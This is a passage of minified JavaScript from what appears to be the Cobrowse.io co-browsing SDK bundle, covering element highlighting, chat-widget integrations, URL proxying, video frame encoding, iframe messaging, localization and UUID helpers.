e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function u(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function d(e,t,r){return e.set(h(e,t),r),r}function f(e,t){return e.get(h(e,t))}function h(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const p=(0,n.default)("cbio.Highlight");var v=new WeakMap,_=new WeakMap,m=new WeakMap,E=new WeakMap,g=new WeakMap,y=new WeakMap,w=new WeakMap;t.default=new class{constructor(){u(this,v,void 0),l(this,"highlight",async(e,t)=>{var r;const n=s.default.getById(t.target.id);if(!n)return a.default.broadcastToChildren("highlight",t),!1;const i=this.getNonEmpyElement(n);if(!i)return;const o=(null!==(r=e.highlightElement)&&void 0!==r?r:f(_,this))(i,t.title);return e.emit("highlight.updated",{target:i,visible:!0}),await o,e.emit("highlight.updated",{target:i,visible:!1}),!0}),l(this,"hide",()=>{var e;p("hide","resolve?=".concat(!!f(v,this))),f(y,this).call(this),f(E,this).call(this),null===(e=f(v,this))||void 0===e||e.call(this),d(v,this,void 0)}),u(this,_,(e,t)=>new Promise(r=>{p("update",e,t),d(v,this,r),f(m,this).call(this,e,t),f(g,this).call(this)})),u(this,m,(e,t)=>{i.default.update(e),o.default.update(e,t)}),u(this,E,()=>{o.default.hide(),i.default.hide()}),u(this,g,()=>{f(y,this).call(this),document.addEventListener("click",f(w,this),{capture:!0})}),u(this,y,()=>{document.removeEventListener("click",f(w,this),!0)}),u(this,w,e=>{e.isTrusted&&this.hide()})}getNonEmpyElement(e){let t=e;for(;t;){if(t.clientWidth>0&&t.clientHeight>0)return t;p("element is zero-width/height, trying parent",t),t=t.parentElement}}}},76726:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.swizzle=a;var n=i(r(85620));function i(e){return e&&e.__esModule?e:{default:e}}const o=(0,i(r(51227)).default)("cbio.Integrations.Talkdesk");let s=!1;function a(){if("function"==typeof TalkdeskChatSDK){if(!window.webchat)return console.warn('Talkdesk not found in variable "webchat". Please load Talkdesk using:'),void console.warn("window.webchat = TalkdeskChatSDK(node, props)");if("function"!=typeof window.webchat.setContextParam)return console.warn("window.webchat.setContextParam is missing or of an unexpected value. Please load Talkdesk using:"),void console.warn("window.webchat = TalkdeskChatSDK(node, props)");if(!s){const e={cobrowse_device_id:n.default.deviceId()};n.default.customData=e,window.webchat.setContextParam(e),s=!0,o("Talkdesk initialized")}}else console.warn("TalkdeskChatSDK is not a function, ignoring as Talkdesk widget might not be present.")}t.default={swizzle:a}},76925:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.reverseHost=t.proxifyUrl=void 0,r(94490),r(18111),r(61701),r(27495),r(25440),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);const n=e=>e.split(".").reverse().map(encodeURIComponent).join("/");t.reverseHost=n,t.proxifyUrl=(e,t)=>{const{hostname:r,protocol:i,pathname:o,search:s,port:a,username:c,password:l,hash:u}=new URL(e),d=n(r),f="".concat(d,"/").concat(i).concat(o).concat(u),h=new URL(f,"http://placeholder.base");s&&h.searchParams.set("search",s.replace("?","")),a&&h.searchParams.set("port",a),c&&h.searchParams.set("username",c),l&&h.searchParams.set("password",l);for(const[e,r]of Object.entries(t||{}))h.searchParams.set(e,r);return"".concat(h.pathname).concat(h.search).concat(h.hash)}},77199:(e,t,r)=>{var n=r(49653),i=r(76169),o=r(73201),s=r(93736),a=r(71961);e.exports=function(e,t,r){var c=e.constructor;switch(t){case"[object ArrayBuffer]":return n(e);case"[object Boolean]":case"[object Date]":return new c(+e);case"[object DataView]":return i(e,r);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return a(e,r);case"[object Map]":case"[object Set]":return new c;case"[object Number]":case"[object String]":return new c(e);case"[object RegExp]":return o(e);case"[object Symbol]":return s(e)}}},77319:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.POLLING_INTERVAL=void 0,Object.defineProperty(t,"classic",{enumerable:!0,get:function(){return s.classic}}),t.default=void 0,t.fillCustomData=function(e){Object.keys(e).length&&(i.default.customData=e)},Object.defineProperty(t,"messenger",{enumerable:!0,get:function(){return a.messenger}}),Object.defineProperty(t,"sunshine",{enumerable:!0,get:function(){return c.sunshine}}),t.swizzlezE=function(){const e=window.zE;window.zE=function(){for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];const[o,c,l]=r;if("webWidget"===o&&(0,s.updateCustomData)(c,l),"messenger"===o&&(0,a.updateCustomData)(c,l),"messenger:set"===o&&"conversationTags"===c){let e=l;if(e&&e.length){const t=i.default.deviceId();e=[...e,"cobrowseio_deviceid_".concat(t)],r[2]=e,window.zE.__cobrowseio_zendesk_tags_set=!0}}return e(...r)};for(const t in e)window.zE[t]=e[t]},Object.defineProperty(t,"zopim",{enumerable:!0,get:function(){return o.zopim}}),r(62953);var n,i=(n=r(85620))&&n.__esModule?n:{default:n},o=r(34808),s=r(71907),a=r(96040),c=r(70);t.POLLING_INTERVAL=2e3,t.default={messenger:a.messenger,classic:s.classic,sunshine:c.sunshine,zopim:o.zopim}},77347:(e,t,r)=>{"use strict";var n=r(43724),i=r(69565),o=r(48773),s=r(6980),a=r(25397),c=r(56969),l=r(39297),u=r(35917),d=Object.getOwnPropertyDescriptor;t.f=n?d:function(e,t){if(e=a(e),t=c(t),u)try{return d(e,t)}catch(e){}if(l(e,t))return s(!i(o.f,e,t),e[t])}},77536:(e,t,r)=>{"use strict";var n=r(43724),i=r(79039),o=r(28551),s=r(32603),a=Error.prototype.toString,c=i(function(){if(n){var e=Object.create(Object.defineProperty({},"name",{get:function(){return this===e}}));if("true"!==a.call(e))return!0}return"2: 1"!==a.call({message:1,name:2})||"Error"!==a.call({})});e.exports=c?function(){var e=o(this),t=s(e.name,"Error"),r=s(e.message);return t?r?t+": "+r:t:r}:a},77556:(e,t,r)=>{var n=r(51873),i=r(34932),o=r(56449),s=r(44394),a=n?n.prototype:void 0,c=a?a.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(o(t))return i(t,e)+"";if(s(t))return c?c.call(t):"";var r=t+"";return"0"==r&&1/t==-1/0?"-0":r}},77584:(e,t,r)=>{"use strict";var n=r(20034),i=r(66699);e.exports=function(e,t){n(t)&&"cause"in t&&i(e,"cause",t.cause)}},77601:(e,t,r)=>{"use strict";var n;function i(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function o(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function s(e,t){return e.get(c(e,t))}function a(e,t,r){return e.set(c(e,t),r),r}function c(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(54743),r(11745),r(16573),r(78100),r(77936),r(21489),r(48140),r(75044),r(21903),r(91134),r(28845),r(373),r(37467),r(44732),r(79577),r(41549),r(49797),r(49631),r(35623),r(62953);const l=(0,((n=r(51227))&&n.__esModule?n:{default:n}).default)("cbio.JPEGEncoder");var u=new WeakMap,d=new WeakMap,f=new WeakMap,h=new WeakMap,p=new WeakMap;class v{constructor(e,t){o(this,u,void 0),o(this,d,void 0),o(this,f,void 0),o(this,h,void 0),o(this,p,()=>{if(!s(f,this))return;const e=s(f,this).scale();s(d,this).width=s(u,this).videoWidth*e,s(d,this).height=s(u,this).videoHeight*e,s(d,this).getContext("2d").drawImage(s(u,this),0,0,s(d,this).width,s(d,this).height),s(d,this).toBlob(async e=>{if(!s(f,this))return;const t=new Uint8Array(await new Response(e).arrayBuffer());s(f,this).handleFrame(t,v.MIME_TYPE,1)},v.MIME_TYPE,.5)}),i(this,"reset",()=>{}),i(this,"destroy",()=>{l("destroy JPEGEncoder"),s(h,this)&&(clearInterval(s(h,this)),a(h,this,null)),a(f,this,null),a(u,this,null),a(d,this,null)}),l("JPEGEncoder constructed"),a(f,this,t),a(u,this,document.createElement("video")),a(d,this,document.createElement("canvas")),s(u,this).srcObject=e,s(u,this).play(),a(h,this,setInterval(s(p,this),100))}}t.default=v,i(v,"MIME_TYPE","image/jpeg")},77629:(e,t,r)=>{"use strict";var n=r(96395),i=r(44576),o=r(39433),s="__core-js_shared__",a=e.exports=i[s]||o(s,{});(a.versions||(a.versions=[])).push({version:"3.47.0",mode:n?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru), 2025 CoreJS Company (core-js.io)",license:"https://github.com/zloirock/core-js/blob/v3.47.0/LICENSE",source:"https://github.com/zloirock/core-js"})},77740:(e,t,r)=>{"use strict";var n=r(39297),i=r(35031),o=r(77347),s=r(24913);e.exports=function(e,t,r){for(var a=i(t),c=s.f,l=o.f,u=0;u<a.length;u++){var d=a[u];n(e,d)||r&&n(r,d)||c(e,d,l(t,d))}}},77782:e=>{"use strict";e.exports=Math.sign||function(e){var t=+e;return 0===t||t!=t?t:t<0?-1:1}},77797:(e,t,r)=>{var n=r(44394);e.exports=function(e){if("string"==typeof e||n(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},77811:e=>{"use strict";e.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},77936:(e,t,r)=>{"use strict";var n=r(46518),i=r(95636);i&&n({target:"ArrayBuffer",proto:!0},{transferToFixedLength:function(){return i(this,arguments.length?arguments[0]:void 0,!1)}})},77966:(e,t,r)=>{"use strict";r(16280),r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.initIframeBridgeAsChild=async function(e){const t=new o.default(e),r=c.configure(y,{currentSession:t}),n=l.configure(y,e,{waitForParentSync:!0});y.start();const s=await n.getSyncedConfig();let a;E("synced config",s);const u=()=>{t.isActive()&&!a&&(E("creating iframe context",a),I(s.api)(t),a=new i.IFrameContext(t,_(_({},s),{},{trustedOrigins:e.trustedOrigins,version:e.version,showDocument:e.showDocument,confirmOpen:(e,t)=>w.send("confirmOpen",{url:e,type:t}),open:(e,t,r,n)=>w.send("open",{url:e,target:t,windowFeatures:r,options:n})}),y.sendToParent),t.once("ended",()=>{E("destroying iframe context",a),a.destroy(),a=null}))};y.on("session",u);const d=(e,t)=>{let{trustedOnly:r}=t;return y.sendToParent("rpc:request",e,{trustedOnly:r})};y.on("rpc:request",d);const h=(e,t)=>{let{trustedOnly:r}=t;return y.broadcastToChildren("rpc:response",e,{trustedOnly:r})};y.on("rpc:response",h);const p=()=>{var e;return null===(e=a)||void 0===e?void 0:e.invalidateFrame()};y.on("sync",p);const v=(e,t)=>{var r;let{trustedOnly:n}=t;const{target:i,error:{cause:o}}=e,s="string"==typeof i?i:i.id;"load-error"===o&&(null===(r=a)||void 0===r||r.partialSync(s)),y.broadcastToChildren("remote-error",e,{trustedOnly:n})};y.on("remote-error",v);const m=async t=>f.default.highlight(e,t);return y.on("highlight",m),()=>{n.unsubscribe(),r.unsubscribe(),y.off("highlight",m),y.off("remote-error",v),y.off("sync",p),y.off("session",u),y.off("rpc:request",d),y.off("rpc:response",h)}},t.initIframeBridgeAsParent=function(e,t){let{open:r}=t;const n=c.configure(y,e);e.on("session.loaded",n.publish),e.on("session.updated",n.publish);const i=I(e.api);e.on("session.loaded",i),e.on("session.updated",i);const o=l.configure(y,e);e.on("session.sync",o.sendSync);const s=async t=>{let{url:r,type:n}=t;return{accepted:await e.confirmOpen(r,n)}};w.on("confirmOpen",s);const a=e=>{let{url:t,target:n,windowFeatures:i,options:o}=e;r(t,n,i,o)};return w.on("open",a),y.start(),()=>{n.unsubscribe(),o.unsubscribe(),e.off("session.loaded",n.publish),e.off("session.updated",n.publish),e.off("session.loaded",i),e.off("session.updated",i),e.off("session.sync",o.sendSync),w.off("confirmOpen",s),w.off("open",a)}},r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n=r(42074),i=r(1149),o=p(r(52404)),s=h(r(38109)),a=h(r(20342)),c=h(r(73350)),l=h(r(78232)),u=p(r(37609)),d=p(r(51227)),f=p(r(76575));function h(e,t){if("function"==typeof WeakMap)var r=new WeakMap,n=new WeakMap;return(h=function(e,t){if(!t&&e&&e.__esModule)return e;var i,o,s={__proto__:null,default:e};if(null===e||"object"!=typeof e&&"function"!=typeof e)return s;if(i=t?n:r){if(i.has(e))return i.get(e);i.set(e,s)}for(const t in e)"default"!==t&&{}.hasOwnProperty.call(e,t)&&((o=(i=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e,t))&&(o.get||o.set)?i(s,t,o):s[t]=e[t]);return s})(e,t)}function p(e){return e&&e.__esModule?e:{default:e}}function v(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function _(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?v(Object(r),!0).forEach(function(t){m(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):v(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function m(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}const E=(0,d.default)("cbio.iframes"),g=(0,n.closestXdocParent)(),y=new n.IFrameBridge(g),w=new n.IFrameRPC(y,g);s.configure(y),a.configure(y);const I=e=>t=>{const r=t[u.default].proxyUrl(),n=new URL(r,e);E("trusting",n.origin),y.automaticTrustedOrigins=[n.origin]};t.default=y},77988:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(62953);var n=x(r(75120)),i=x(r(97337)),o=x(r(81088)),s=x(r(30428)),a=x(r(45448)),c=x(r(70831)),l=x(r(49467)),u=x(r(93202)),d=x(r(34818)),f=x(r(99867)),h=x(r(87876)),p=x(r(28038)),v=x(r(16582)),_=x(r(61753)),m=x(r(45613)),E=x(r(32391)),g=x(r(59396)),y=x(r(8439)),w=x(r(19121)),I=x(r(85443)),b=x(r(63851)),S=x(r(26770)),L=x(r(17304)),O=x(r(86146)),C=x(r(35537)),A=x(r(41224)),N=x(r(88978)),T=x(r(3128)),P=x(r(29250)),R=x(r(31559)),M=x(r(87762)),k=x(r(59225)),D=x(r(84181));function x(e){return e&&e.__esModule?e:{default:e}}const j={ar:n.default,cs:i.default,da:o.default,de:s.default,en:a.default,es:c.default,"es-MX":l.default,et:u.default,fi:d.default,fr:f.default,hi:h.default,it:p.default,ja:v.default,kk:_.default,ko:m.default,lt:E.default,mr:g.default,ms:y.default,nl:w.default,pl:I.default,pt:b.default,"pt-BR":S.default,ro:L.default,ru:O.default,sk:C.default,sl:A.default,sv:N.default,th:T.default,"th-TH":P.default,uk:R.default,vi:M.default,zh:k.default,"zh-Hant":D.default},U=["ar","he","fa","ur"];class G{static getLocale(){for(const e of navigator.languages){if(j[e])return new G(e);if(e.includes("-")){const t=e.split("-")[0].toLowerCase();if(j[t])return new G(t)}}return new G("en")}static tr(e){return this.getLocale().translate(e)}static direction(){return this.getLocale().direction}constructor(e){this.language=e,this.direction=U.includes(e)?"rtl":"ltr"}translate(e){return j[this.language][e]||j.en[e]||e}}t.default=G},78096:e=>{e.exports=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},78100:(e,t,r)=>{"use strict";var n=r(46518),i=r(95636);i&&n({target:"ArrayBuffer",proto:!0},{transfer:function(){return i(this,arguments.length?arguments[0]:void 0,!0)}})},78227:(e,t,r)=>{"use strict";var n=r(44576),i=r(25745),o=r(39297),s=r(33392),a=r(4495),c=r(7040),l=n.Symbol,u=i("wks"),d=c?l.for||l:l&&l.withoutSetter||s;e.exports=function(e){return o(u,e)||(u[e]=a&&o(l,e)?l[e]:d("Symbol."+e)),u[e]}},78232:(e,t,r)=>{"use strict";r(16280),r(44114),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.configure=function(e,t){let r,{waitForParentSync:n}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=!n||new o.Deferred;function s(e){return{redactedViews:[...(null==e?void 0:e.redactedViews)||[],...t.redactedViews||[]],unredactedViews:[...(null==e?void 0:e.unredactedViews)||[],...t.unredactedViews||[]],universalLinks:(null==e?void 0:e.universalLinks)||t.universalLinks||[],pdfLinks:(null==e?void 0:e.pdfLinks)||t.pdfLinks||[],api:(null==e?void 0:e.api)||t.api}}function c(e){const t=s(e);return a(a({},t),{},{redactedViews:t.redactedViews.filter(e=>"string"!=typeof e),unredactedViews:t.unredactedViews.filter(e=>"string"!=typeof e)})}async function u(t,n){let{iframe:o}=n;o&&(await i.promise,e.send(o.contentWindow,"sync",c(r),{trustedOnly:!1}))}function d(e){l("iframe available",e,"issuing sync"),e&&u(0,{iframe:e})}function f(t,n){let{source:o,origin:s,trusted:a}=n;if(!a)return l("Ignoring untrusted sync event");r=t,i.resolve(),e.broadcastToChildren("sync",c(t),{trustedOnly:!1})}return e.on("init",u),e.on("iframe_discovered",d),e.on("sync",f),{getSyncedConfig:async()=>(await i.promise,s(r)),unsubscribe:()=>{r=null,i=!n||new o.Deferred,e.off("init",u),e.off("iframe_discovered",d),e.off("sync",f)},sendSync:async()=>{await i.promise,e.broadcastToChildren("sync",c(r),{trustedOnly:!1})}}},r(18111),r(22489),r(62953);var n,i=(n=r(51227))&&n.__esModule?n:{default:n},o=r(63976);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach(function(t){c(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function c(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}const l=(0,i.default)("cbio.iframes.sync")},78350:(e,t,r)=>{"use strict";var n=r(46518),i=r(70259),o=r(79306),s=r(48981),a=r(26198),c=r(1469);n({target:"Array",proto:!0},{flatMap:function(e){var t,r=s(this),n=a(r);return o(e),(t=c(r,0)).length=i(t,r,r,n,0,1,e,arguments.length>1?arguments[1]:void 0),t}})},78898:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(10201);t.default=(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"100%",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",children:[(0,n.jsx)("path",{stroke:"none",d:"M0 0h24v24H0z",fill:"none"}),(0,n.jsx)("path",{d:"M12 12m-1 0a1 1 0 1 0 2 0a1 1 0 1 0 -2 0"}),(0,n.jsx)("path",{d:"M12 19m-1 0a1 1 0 1 0 2 0a1 1 0 1 0 -2 0"}),(0,n.jsx)("path",{d:"M12 5m-1 0a1 1 0 1 0 2 0a1 1 0 1 0 -2 0"})]})},78981:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:n,r="";for(let n=e;n>0;n-=1)r+=t[Math.floor(Math.random()*t.length)];return r};const r="abcdefghijklmnopqrstuvwxyz",n="".concat("0123456789").concat(r.toLowerCase()).concat(r.toUpperCase())},79039:e=>{"use strict";e.exports=function(e){try{return!!e()}catch(e){return!0}}},79296:(e,t,r)=>{"use strict";var n=r(4055)("span").classList,i=n&&n.constructor&&n.constructor.prototype;e.exports=i===Object.prototype?void 0:i},79301:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),t.default=class{get type(){throw new Error("Getter 'type' must be implemented.")}shouldHandleEvent(e){throw new Error("Method 'shouldHandleEvent()' must be implemented.")}shouldHandle(e){throw new Error("Method 'shouldHandle()' must be implemented.")}handle(e,t,r,n){throw new Error("Method 'handle()' must be implemented.")}}},79306:(e,t,r)=>{"use strict";var n=r(94901),i=r(16823),o=TypeError;e.exports=function(e){if(n(e))return e;throw new o(i(e)+" is not a function")}},79444:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.unproxifyPath=void 0,r(94490),r(18111),r(61701),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721),t.unproxifyPath=e=>{const{pathname:t,hash:r,searchParams:n}=new URL(e,"http://placeholder.base"),i=t.split("/"),o=i.findIndex(e=>"http:"===e||"https:"===e),s=i[o],a=i.slice(1,o).reverse().map(decodeURIComponent),c=i.slice(o+1,i.length),l=n.get("search"),u=n.get("port"),d=n.get("username"),f=n.get("password"),h=a.join("."),p=c.join("/"),v=l?"?".concat(l):"",_=u?":".concat(u):"",m=d&&f?"".concat(d,":").concat(f,"@"):"";return new URL("".concat(s,"//").concat(m).concat(h).concat(_,"/").concat(p).concat(v).concat(r))}},79504:(e,t,r)=>{"use strict";var n=r(40616),i=Function.prototype,o=i.call,s=n&&i.bind.bind(o,o);e.exports=n?s:function(e){return function(){return o.apply(e,arguments)}}},79577:(e,t,r)=>{"use strict";var n=r(39928),i=r(94644),o=r(18727),s=r(91291),a=r(75854),c=i.aTypedArray,l=i.getTypedArrayConstructor,u=i.exportTypedArrayMethod,d=function(){try{new Int8Array(1).with(2,{valueOf:function(){throw 8}})}catch(e){return 8===e}}(),f=d&&function(){try{new Int8Array(1).with(-.5,1)}catch(e){return!0}}();u("with",{with:function(e,t){var r=c(this),i=s(e),u=o(r)?a(t):+t;return n(r,l(r),i,u)}}.with,!d||f)},79739:(e,t,r)=>{"use strict";var n=r(97751),i="DOMException";r(10687)(n(i),i)},79770:e=>{e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,i=0,o=[];++r<n;){var s=e[r];t(s,r,e)&&(o[i++]=s)}return o}},79883:(e,t)=>{"use strict";var r,n;let i;Object.defineProperty(t,"__esModule",{value:!0}),t.Node=t.MutationObserver=t.EventTarget=t.Event=t.Element=void 0;try{i=document.createElement("iframe"),document.documentElement.appendChild(i),i.style.display="none",i.className="__cbio_ignored",i.width=0,i.height=0}catch(e){console.warn("Failed to create unpolyfill iframe",e)}const{Node:o,Element:s,MutationObserver:a,Event:c,EventTarget:l}=null!==(r=null===(n=i)||void 0===n?void 0:n.contentWindow)&&void 0!==r?r:window;t.EventTarget=l,t.Event=c,t.MutationObserver=a,t.Element=s,t.Node=o},79978:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79504),s=r(67750),a=r(94901),c=r(20034),l=r(60788),u=r(655),d=r(55966),f=r(61034),h=r(2478),p=r(78227),v=r(96395),_=p("replace"),m=TypeError,E=o("".indexOf),g=o("".replace),y=o("".slice),w=Math.max;n({target:"String",proto:!0},{replaceAll:function(e,t){var r,n,o,p,I,b,S,L,O,C,A=s(this),N=0,T="";if(c(e)){if((r=l(e))&&(n=u(s(f(e))),!~E(n,"g")))throw new m("`.replaceAll` does not allow non-global regexes");if(o=d(e,_))return i(o,e,A,t);if(v&&r)return g(u(A),e,t)}for(p=u(A),I=u(e),(b=a(t))||(t=u(t)),S=I.length,L=w(1,S),O=E(p,I);-1!==O;)C=b?u(t(I,O,p)):h(I,p,O,[],void 0,t),T+=y(p,N,O)+C,N=O+S,O=O+L>p.length?-1:E(p,I,O+L);return N<p.length&&(T+=y(p,N)),T}})},80079:(e,t,r)=>{var n=r(63702),i=r(70080),o=r(24739),s=r(48655),a=r(31175);function c(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}c.prototype.clear=n,c.prototype.delete=i,c.prototype.get=o,c.prototype.has=s,c.prototype.set=a,e.exports=c},80207:(e,t,r)=>{"use strict";var n;function i(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(9391),r(62953);const o=(0,((n=r(51227))&&n.__esModule?n:{default:n}).default)("cbio.RequestTracking");var s=new WeakSet;function a(){if(this.originalFetch)return;this.originalFetch=window.fetch;const e=this;window.fetch=function(){e.inFlightRequests++;for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return e.originalFetch.apply(this,r).finally(()=>e.inFlightRequests--)}}function c(){if(this.originalXHROpen)return;this.originalXHROpen=XMLHttpRequest.prototype.open,this.originalXHRSend=XMLHttpRequest.prototype.send;const e=this;XMLHttpRequest.prototype.open=function(){this.__cbio_decrementCounter&&(this.removeEventListener("load",this.__cbio_decrementCounter),this.removeEventListener("error",this.__cbio_decrementCounter),this.removeEventListener("abort",this.__cbio_decrementCounter),this.removeEventListener("timeout",this.__cbio_decrementCounter)),this.__cbio_needsTracking=!0;for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return e.originalXHROpen.apply(this,r)},XMLHttpRequest.prototype.send=function(){if(this.__cbio_needsTracking){this.__cbio_needsTracking=!1,e.inFlightRequests++;const t=()=>e.inFlightRequests--;this.__cbio_decrementCounter=t,this.addEventListener("load",t,{once:!0}),this.addEventListener("error",t,{once:!0}),this.addEventListener("abort",t,{once:!0}),this.addEventListener("timeout",t,{once:!0})}for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return e.originalXHRSend.apply(this,r)}}t.default=class{constructor(){(function(e,t){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.add(e)})(this,s),this.inFlightRequests=0,this.originalFetch=null,this.originalXHROpen=null,this.originalXHRSend=null}monitor(){this.originalFetch||(o("monitoring network"),i(s,this,a).call(this),i(s,this,c).call(this))}destroy(){this.inFlightRequests=0}waitUntilStable(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{timeout:t=5e3,intervalMs:r=200}=e;o("waitUntilStable");const n=Date.now();return new Promise(e=>{const i=setInterval(()=>Date.now()>n+t?(clearInterval(i),o("network did not stabilise after %d millis",t),e(!1)):0===this.inFlightRequests?(clearInterval(i),o("network stabilised"),e(!0)):void 0,r)})}}},80550:(e,t,r)=>{"use strict";var n=r(44576);e.exports=n.Promise},80608:(e,t,r)=>{"use strict";r.r(t),r.d(t,{MAX:()=>n,NIL:()=>i,parse:()=>s,stringify:()=>a.A,v1:()=>d,v1ToV6:()=>f,v3:()=>L,v4:()=>O.A,v5:()=>P,v6:()=>D,v6ToV1:()=>x,v7:()=>G,validate:()=>o.A,version:()=>W});const n="ffffffff-ffff-ffff-ffff-ffffffffffff",i="00000000-0000-0000-0000-000000000000";r(16280),r(54743),r(11745),r(16573),r(78100),r(77936),r(21489),r(48140),r(75044),r(21903),r(91134),r(52568),r(28845),r(373),r(37467),r(44732),r(79577);var o=r(87273);const s=function(e){if(!(0,o.A)(e))throw TypeError("Invalid UUID");let t;return Uint8Array.of((t=parseInt(e.slice(0,8),16))>>>24,t>>>16&255,t>>>8&255,255&t,(t=parseInt(e.slice(9,13),16))>>>8,255&t,(t=parseInt(e.slice(14,18),16))>>>8,255&t,(t=parseInt(e.slice(19,23),16))>>>8,255&t,(t=parseInt(e.slice(24,36),16))/1099511627776&255,t/4294967296&255,t>>>24&255,t>>>16&255,t>>>8&255,255&t)};var a=r(46675),c=(r(41549),r(49797),r(49631),r(35623),r(44187));const l={};function u(e,t,r,n,i,o){let s=arguments.length>6&&void 0!==arguments[6]?arguments[6]:0;if(e.length<16)throw new Error("Random bytes length must be >= 16");if(o){if(s<0||s+16>o.length)throw new RangeError("UUID byte range ".concat(s,":").concat(s+15," is out of buffer bounds"))}else o=new Uint8Array(16),s=0;null!=t||(t=Date.now()),null!=r||(r=0),null!=n||(n=16383&(e[8]<<8|e[9])),null!=i||(i=e.slice(10,16));const a=(1e4*(268435455&(t+=122192928e5))+r)%4294967296;o[s++]=a>>>24&255,o[s++]=a>>>16&255,o[s++]=a>>>8&255,o[s++]=255&a;const c=t/4294967296*1e4&268435455;o[s++]=c>>>8&255,o[s++]=255&c,o[s++]=c>>>24&15|16,o[s++]=c>>>16&255,o[s++]=n>>>8|128,o[s++]=255&n;for(let 